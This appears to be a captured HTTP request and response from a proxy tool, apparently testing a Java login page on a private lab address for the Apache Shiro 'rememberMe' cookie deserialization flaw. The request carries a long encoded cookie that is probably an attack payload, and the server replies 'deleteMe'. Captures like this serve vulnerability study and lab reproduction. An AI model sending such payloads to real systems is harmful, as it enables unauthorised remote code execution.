 Request
Raw Params Headers Hex
POST /login.jsp HTTP/1.1
Host: 192.168.233.138:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Origin: http://192.168.233.138:8080
Connection: close
Referer: http://192.168.233.138:8080/login.jsp
Cookie:
rememberMe=NswI+5xaQ/yb8qK2LucIztQpDmc34QDCbPQ488NyOaiTtwUtTsOs4yjNCkFrlGtTshau7u3vt5ZfAq8IS4c
g+WMzVNO5WCXtaoyGa7ukSyxXMH0H0Alntyy16x6DlsmFSqum3LG8cqSr0+lVv05k+L+R61OL7N/2mIHyHfS3gd37h7jpN
dsDm8hw3/lQ2v0wInw0ILPRk7I7+ZriTi6UsfJmWjfG7Sq40N4V9/JvRvlpLhqfbZvSKWMCFVxj1qU+sN2eqbmxQfAcqBb
AZUZyBdHyfGj7zrV8VpU4RnU+mnygH1GzIWngNxGZx91h1/56np8Zx3vcJauZpTzcKhGC7USv8tacLoi4i6Vdqrv3x+gzI
TBz+YUS/mjwWFqI/zT9J3XnHC0ztlhusjVW/pYtRg==
Upgrade-Insecure-Requests: 1
username=secret&password=12234342&rememberMe=on&submit=Login
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Sat, 27-Jun-2020 03:43:20 GMT
Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Sat, 27-Jun-2020 03:43:20 GMT
Set-Cookie: JSESSIONID=B440719CEECD55742FD1E0AD80D73C36; Path=/; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 2293
Date: Sun, 28 Jun 2020 03:43:20 GMT
Connection: close
<html>
<head>
<link type="text/css" rel="stylesheet"
href="/style.css;jsessionid=B440719CEECD55742FD1E0AD80D73C36"/>
</head>
<body>
<h2>Please Log in</h2>